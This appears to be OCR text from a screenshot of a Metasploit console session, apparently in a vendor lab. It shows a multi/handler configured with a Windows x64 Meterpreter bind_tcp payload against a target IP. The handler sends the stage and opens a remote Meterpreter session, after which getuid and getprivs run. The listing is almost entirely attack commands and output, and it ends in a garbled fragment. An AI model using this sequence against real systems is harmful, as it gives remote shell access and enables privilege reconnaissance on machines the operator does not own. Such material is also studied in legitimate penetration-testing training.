 Activities Terminal Metasploit VM on AUS-PSS-8413
./msfconsole
msf6 exploit(multi/handler) > set RHOST 172.21.94.43
RHOST => 172.21.94.43
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 172.21.94.43 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 172.21.94.43:4444
[*] Sending stage (200262 bytes) to 172.21.94.43
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.21.94.43:4444) at 2020-10-05 12:47:58 -0500
meterpreter > getuid
Server username: RAPID7\normal
meterpreter > getprivs
24 RAPID7